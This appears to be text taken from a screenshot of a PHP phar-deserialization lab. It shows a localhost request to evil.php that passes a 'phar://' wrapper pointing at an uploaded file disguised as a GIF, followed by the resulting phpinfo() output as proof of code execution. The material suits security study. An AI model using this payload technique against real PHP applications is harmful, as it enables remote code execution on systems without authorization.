 127.0.0.1/phar/evil.php?file=phar://upload_file/phar.gif
PHP Version 7.0.12
php
System Windows NT ARUK4S 10.0 build 18363 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\PHP\Phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14